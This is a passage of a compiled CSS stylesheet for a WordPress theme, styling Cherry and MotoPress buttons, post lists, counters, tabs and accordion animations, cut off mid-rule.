  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.border-white,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.border-white {
    border-color: #ffffff; }
    .cherry-btn.border-white:hover,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.border-white:hover,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.border-white:hover {
      border-color: #ffffff; }
  .cherry-btn.transparent,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent {
    background: none;
    color: #ffffff; }
    .cherry-btn.transparent:before,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent:before,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent:before {
      border-color: #ffffff; }
    .cherry-btn.transparent:hover,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent:hover,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent:hover {
      background: #ffffff; }
  .cherry-btn.without-border:before,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.without-border:before,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.without-border:before {
    display: none; }

.motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded,
.motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn {
  background-image: none !important;
  border: none !important;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1) !important;
  padding: 19px 40px !important;
  border-radius: 5px !important;
  font-size: 19px !important;
  line-height: 1.2em !important;
  text-shadow: none !important; }
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:hover,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:hover {
    box-shadow: none !important; }

.cherry-posts-list .cherry-posts-item {
  padding-top: 15px;
  padding-bottom: 15px; }
  .cherry-posts-list .cherry-posts-item .inner {
    padding: 0; }
    .cherry-posts-list .cherry-posts-item .inner .center {
      text-align: center; }
    .cherry-posts-list .cherry-posts-item .inner .right {
      text-align: right; }
    .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail img {
      box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
      transition: all 0.3s ease-in-out; }
    .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail:hover img {
      box-shadow: none; }
    .cherry-posts-list .cherry-posts-item .inner .post-title {
      margin: 25px 0 5px; }
    .cherry-posts-list .cherry-posts-item .inner div.btn {
      margin: 30px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .post-meta {
      margin: 20px 0 0; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta i {
        margin: 0 5px 0 0; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta > span {
        margin: 0 10px; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta .divider {
        margin: 0 7px;
        width: 1px;
        height: 26px;
        display: inline-block;
        background: #ebebeb;
        vertical-align: middle; }
    .cherry-posts-list .cherry-posts-item .inner .template-1 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-2 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-3 .post-title a {
      color: inherit; }
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-content {
      color: inherit; }
    @media (max-width: 768px) {
      .cherry-posts-list .cherry-posts-item .inner .template-4 .post-meta .divider {
        display: block;
        background: none;
        height: 0; } }
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-meta a:hover {
      color: #ffffff; }
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-content,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-content {
      color: inherit; }
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-title,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-title {
      margin: 0; }
    .cherry-posts-list .cherry-posts-item .inner .template-8.right {
      text-align: left; }
    .cherry-posts-list .cherry-posts-item .inner .template-9 {
      padding: 25px 0; }
      .cherry-posts-list .cherry-posts-item .inner .template-9 .post-title {
        margin: 0 0 20px; }
      .cherry-posts-list .cherry-posts-item .inner .template-9 .btn {
        margin: 30px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .template-13 figure {
      width: 100%;
      max-width: 300px; }
    .cherry-posts-list .cherry-posts-item .inner .template-13 .post-title {
      margin: 10px 0; }
    .cherry-posts-list .cherry-posts-item .inner .clients figure.post-thumbnail img {
      box-shadow: none;
      width: auto;
      height: auto;
      background: none;
      transition: all 0.3s ease-in-out; }
    .cherry-posts-list .cherry-posts-item .inner .clients figure.post-thumbnail:hover img {
      opacity: 0.5; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .testi-name {
      margin: 0; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .post-content,
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .rating-wrap {
      margin: 5px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts.template-1 {
      box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
      border-radius: 5px;
      padding: 1.5rem 1.875rem 1.875rem; }
    .cherry-posts-list .cherry-posts-item .inner .color-white {
      color: #ffffff; }
.cherry-posts-list .overflow-content {
  position: relative; }
  .cherry-posts-list .overflow-content figure.post-thumbnail {
    box-shadow: none; }
    .cherry-posts-list .overflow-content figure.post-thumbnail img {
      width: 100%; }
  .cherry-posts-list .overflow-content .desc {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5%;
    width: 100%;
    height: 100%; }
    .cherry-posts-list .overflow-content .desc:after {
      content: '';
      height: 100%;
      display: inline-block;
      vertical-align: middle; }
    .cherry-posts-list .overflow-content .desc .desc-in {
      display: inline-block;
      vertical-align: middle; }
    .cherry-posts-list .overflow-content .desc .post-title,
    .cherry-posts-list .overflow-content .desc .post-content {
      color: #ffffff; }
    .cherry-posts-list .overflow-content .desc div.btn {
      margin: 0; }
  .cherry-posts-list .overflow-content .desc div.btn {
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: all 0.3s ease-in-out; }
  .cherry-posts-list .overflow-content:hover .desc div.btn {
    -webkit-transform: scale(1);
    transform: scale(1); }
  .cherry-posts-list .overflow-content.template-7 .desc div.btn {
    margin: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    max-height: 0;
    overflow: hidden; }
  .cherry-posts-list .overflow-content.template-7:hover .desc div.btn {
    margin: 30px 0 0;
    opacity: 1;
    max-height: 100px; }
  .cherry-posts-list .overflow-content.template-11 {
    overflow: hidden; }
    .cherry-posts-list .overflow-content.template-11 .desc:before {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      opacity: .8;
      z-index: 10;
      transition: all 300ms ease-in;
      -webkit-transform: scale(0);
      transform: scale(0); }
    .cherry-posts-list .overflow-content.template-11 .desc .desc-in {
      position: relative;
      z-index: 100;
      transition: all 250ms ease-in;
      -webkit-transform: scale(2);
      transform: scale(2); }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in > * {
        opacity: 0; }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in h4 {
        transition: all 350ms ease-in; }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in div {
        transition: all 450ms ease-in; }
        @media (max-width: 1200px) {
          .cherry-posts-list .overflow-content.template-11 .desc .desc-in div {
            display: none; } }
    .cherry-posts-list .overflow-content.template-11:hover .desc:before {
      -webkit-transform: scale(1.1);
      transform: scale(1.1); }
    .cherry-posts-list .overflow-content.template-11:hover .desc .desc-in {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
      .cherry-posts-list .overflow-content.template-11:hover .desc .desc-in > * {
        opacity: 1; }
.cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content {
  margin: 20px 0; }
  .cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content:first-of-type {
    margin-top: 0; }
.cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content.part {
  font-size: 0.875rem;
  line-height: 1.6em; }
  .cherry-box .cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content.part {
    color: #ffffff; }
.cherry-posts-list.posts-with-accordion .cherry-posts-item {
  padding-top: 0;
  padding-bottom: 10px; }
  .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a {
    max-width: 300px;
    margin: 0 30px 5px 0;
    float: left; }
    @media (max-width: 768px) {
      .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a {
        float: none;
        margin: 0 0 20px; } }
    .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a img {
      border-radius: 5px; }
.cherry-posts-list.template-7 .cherry-posts-item, .cherry-posts-list.template-11 .cherry-posts-item {
  padding: 0; }
.cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
  width: 20%;
  float: left; }
  @media (max-width: 992px) {
    .cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
      width: 33.333%;
      padding: 10px 5px; } }
  @media (max-width: 480px) {
    .cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
      width: 100%;
      padding: 20px 5px; } }
.cherry-posts-list.clients .cherry-posts-item figure.post-thumbnail {
  text-align: center;
  box-shadow: none; }
.cherry-posts-list.odd-background .cherry-posts-item.odd {
  background: #f6f6f6; }
.cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 1170px;
  max-width: 100%; }
  .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:before, .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:after {
    content: " ";
    display: table; }
  .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:after {
    clear: both; }
  @media (max-width: 1200px) {
    .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner {
      width: 100%; } }
.cherry-posts-list.padding-collapse {
  margin: 0; }
  .cherry-posts-list.padding-collapse .cherry-posts-item {
    padding: 0; }
    .cherry-posts-list.padding-collapse .cherry-posts-item .post-title,
    .cherry-posts-list.padding-collapse .cherry-posts-item .post-content {
      padding: 0 15px; }
  .cherry-posts-list.padding-collapse.overlapping-blocks .cherry-posts-item .post-title,
  .cherry-posts-list.padding-collapse.overlapping-blocks .cherry-posts-item .post-content {
    padding: 0 30px; }
.cherry-posts-list.overlapping-blocks .cherry-posts-item {
  margin-left: -30px; }
  @media (max-width: 1200px) {
    .cherry-posts-list.overlapping-blocks .cherry-posts-item {
      margin-left: 0; } }
  .cherry-posts-list.overlapping-blocks .cherry-posts-item:first-child {
    margin-left: 0; }
  .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
    width: calc(25% + 20px); }
    @media (max-width: 1200px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 25%; } }
    @media (max-width: 992px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 50%; } }
    @media (max-width: 768px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 100%; } }

figure.post-thumbnail.round img,
.team-listing_photo.round img,
.cherry-posts-list.round img {
  border-radius: 50%; }
figure.post-thumbnail.floated-left,
.team-listing_photo.floated-left,
.cherry-posts-list.floated-left {
  float: left;
  margin: 0 30px 20px 0; }
  @media (max-width: 992px) {
    figure.post-thumbnail.floated-left,
    .team-listing_photo.floated-left,
    .cherry-posts-list.floated-left {
      float: none;
      margin: 0 0 20px; } }
  figure.post-thumbnail.floated-left + *,
  .team-listing_photo.floated-left + *,
  .cherry-posts-list.floated-left + * {
    overflow: hidden; }

.cherry-counter span {
  margin: 0;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: normal; }
.cherry-counter.style-1 span {
  font-weight: bold; }
.cherry-counter.style-2 span {
  font-weight: bold; }
  .cherry-counter.style-2 span.before {
    padding: 0 10px 0 0; }
  @media (max-width: 768px) {
    .cherry-counter.style-2 span {
      font-size: 4rem;
      line-height: 1.2em; } }
.cherry-counter.style-3 span.before, .cherry-counter.style-3 span.after {
  font-size: 0.65em;
  line-height: 1em; }
.cherry-counter.circle {
  background: none; }
  .cherry-counter.circle span {
    display: block; }
  .cherry-counter.circle .count {
    position: relative;
    width: 175px;
    height: 175px;
    border-radius: 50%;
    border-width: 13px;
    border-style: solid;
    border-color: #ffffff;
    margin: 0 auto 50px;
    line-height: 149px; }
    .cherry-counter.circle .count:before {
      content: '';
      width: 2px;
      height: 25px;
      background: #ffffff;
      position: absolute;
      bottom: -37px;
      left: 50%;
      margin-left: -1px; }
    .cherry-counter.circle .count:after {
      content: '';
      width: 20px;
      height: 20px;
      border-radius: 50%;
      position: absolute;
      bottom: -54px;
      left: 50%;
      margin-left: -10px;
      background: #ffffff; }

.color-white {
  color: #ffffff; }
  .color-white h1,
  .color-white h2,
  .color-white h3,
  .color-white h4,
  .color-white h5,
  .color-white h6 {
    color: #ffffff; }
  .color-white a {
    color: #ffffff; }

.color-white-background {
  background: #ffffff; }

@media (max-width: 768px) {
  .cherry-tabs {
    padding-top: 15px;
    padding-bottom: 15px; } }
.cherry-tabs .cherry-tabs-nav {
  text-align: center; }
  .cherry-tabs .cherry-tabs-nav > span {
    position: relative;
    transition: all 0.3s ease-in-out; }
    .cherry-tabs .cherry-tabs-nav > span:before, .cherry-tabs .cherry-tabs-nav > span:after {
      content: '';
      transition: all 0.3s ease-in-out; }
.cherry-tabs .cherry-tabs-panes .cherry-tabs-pane {
  font-size: 0.875rem;
  line-height: 1.6em;
  position: relative;
  z-index: 100;
  padding: 0; }
  .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane p:last-of-type {
    margin: 0; }
  .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane .woocommerce {
    padding: 50px 0 0; }
  @media (max-width: 992px) {
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-md"],
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-sm"],
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-xs"] {
      margin-top: 20px;
      margin-bottom: 20px; } }
.cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav {
  text-align: left;
  float: left;
  width: 42%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav {
      width: 100%;
      float: none; } }
  .cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav > span {
    display: block; }
.cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes {
  float: left;
  width: 58%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes {
      width: 100%;
      float: none; }
      .cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes .cherry-tabs-pane {
        min-height: inherit !important; } }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
  margin: 0 0 20px; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-pills"] .cherry-tabs-panes {
  padding: 0 10px 0 30px; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
  padding: 12px 31px;
  border-width: 1px;
  border-style: solid;
  border-left: none;
  border-right: none; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 10px; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:not(:first-child) {
    border-top: none; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: -1px;
    background: #ffffff;
    opacity: 0; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
    width: 4px;
    height: 100%;
    bottom: auto;
    top: 0; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
        width: 100%;
        height: 4px;
        bottom: 0;
        top: auto;
        left: 0; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:hover {
    background: #ffffff; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current:before {
    opacity: 1; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {
  border-left-width: 1px;
  border-left-style: solid;
  min-height: 280px;
  padding: 0 10px 20px 40px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {
      min-height: inherit;
      border: none;
      padding: 20px 20px 0; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs.center .cherry-tabs-pane {
  text-align: center; }
.cherry-tabs[class*="cherry-tabs-style-simple"]:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current {
  background: none; }
  @media only screen and (min-width: 769px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"]:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current {
      border-bottom-color: transparent; } }
.cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  margin: 5px;
  padding: 9px 29px 14px; }
  @media (max-width: 768px) {
    .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
      padding: 10px;
      display: block; } }
  .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span:hover {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
.cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-panes {
  padding: 0;
  border: none; }
  .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
  margin: 0;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  padding: 0 35px 13px; }
  @media (max-width: 1200px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 20px 20px 13px 20px; } }
  @media (max-width: 768px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 10px;
      display: block; } }
  .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 4px;
    position: absolute;
    bottom: -1px;
    left: 0; }
  .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current {
    background: black; }
@media only screen and (min-width: 769px) {
  .cherry-tabs.cherry-tabs-style-default:not(.cherry-tabs-vertical) .cherry-tabs-nav > span {
    border-bottom: none; } }
.cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span {
  border-width: 1px;
  border-style: solid;
  border-radius: 5px 5px 0 0;
  margin: 5px 5px 0;
  padding: 11px 29px 13px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span {
      padding: 10px;
      margin: 10px 0;
      display: block;
      border-radius: 5px; } }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 1px;
    background: #ffffff;
    position: absolute;
    bottom: -1px;
    left: 0;
    display: none; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover {
    background: #ffffff; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover {
        border-bottom-style: solid;
        border-bottom-width: 1px; } }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover:after {
      display: block; }
      @media (max-width: 768px) {
        .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover:after {
          display: none; } }
.cherry-tabs.cherry-tabs-style-default .cherry-tabs-panes {
  padding: 35px 40px 44px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav {
  width: 42%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav {
      width: 100%; } }
  .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
    border-bottom-width: 1px;
    border-radius: 5px;
    margin: 0 0 10px;
    left: 10px;
    width: 90%;
    width: calc(100% - 10px); }
    @media only screen and (min-width: 769px) {
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
        border-right: none;
        border-radius: 5px 0 0 5px; } }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
        width: 100%;
        left: 0;
        margin: 10px 0;
        text-align: center; } }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span:after {
      width: 1px;
      height: 100%;
      bottom: auto;
      top: 0;
      left: auto;
      right: -1px; }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span:hover:after {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current {
      left: 0;
      width: 100%; }
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current:after {
        display: block; }
        @media (max-width: 768px) {
          .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current:after {
            display: none; } }
.cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-panes {
  width: 58%;
  background: #ffffff;
  border-radius: 0 5px 5px 5px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-panes {
      width: 100%; } }
@media only screen and (min-width: 769px) {
  .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span {
    border-bottom: none; } }
.cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-panes {
  border-left: none; }
.cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span {
  border-width: 2px;
  border-style: solid;
  border-color: transparent;
  border-radius: 5px 5px 0 0;
  margin: 0;
  padding: 11px 32px 11px 34px;
  color: #ffffff;
  background: none; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span {
      display: block;
      margin: 10px 0;
      padding: 10px;
      border-radius: 5px; } }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 2px;
    background: #ffffff;
    position: absolute;
    bottom: -2px;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease-in-out; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:after {
        display: none; } }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:hover {
    border-color: #ffffff;
    background: none;
    color: #ffffff; }
    .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:hover:after {
      opacity: 1; }
.cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-panes {
  padding: 30px 0 0;
  border-style: solid;
  border-width: 2px;
  border-color: #ffffff;
  border-right: none;
  border-bottom: none;
  border-radius: 0; }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-panes .cherry-tabs-pane {
    color: #ffffff; }
.cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-nav > span {
  border-right: none;
  border-radius: 5px 0 0 5px; }
.cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-panes {
  padding: 0 10px 20px 40px;
  border-top: none; }
  .cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs .cherry-box {
  z-index: 10;
  position: relative; }

@-webkit-keyframes accordionOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg); } }
@keyframes accordionOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg); } }
@-webkit-keyframes accordionIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0; }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes accordionIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0; }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
.cherry-accordion {
  margin: 0; }
  .cherry-accordion .cherry-spoiler {
    margin: 0 0 20px; }
    .cherry-accordion .cherry-spoiler:last-of-type {
      margin: 0; }
    .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default {
      padding: 0;
      position: relative; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
        padding: 0 0 0 60px;
        position: relative;
        display: inline-block;
        transition: all 0.3s ease-in-out; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
          content: '\f068';
          position: absolute;
          top: 0;
          left: 0;
          width: 35px;
          height: 35px;
          font-size: 18px;
          line-height: 200%;
          border-radius: 50%;
          font-family: "FontAwesome";
          text-align: center;
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
          transition: all 0.3s ease-in-out; }
        .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
          color: #ffffff; }
          .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover {
            color: #ffffff; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before {
        content: '\f067';
        color: #ffffff; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content {
        overflow: hidden;
        max-height: 0; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content > * {
          animation: accordionOut 0.75s alternate ease-in-out both 1; }
          .no-js .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content > * {
            max-height: auto; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
        padding-left: 58px;
        padding-top: 18px;
        max-width: 100%;
        max-height: auto;
        transition: all 0.3s ease-in-out; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p {
          margin: 0 0 10px;
          font-size: 0.875rem;
          line-height: 1.6em; }
          .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p {
            color: #ffffff; }
            .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p:hover {
              color: #ffffff; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content > * {
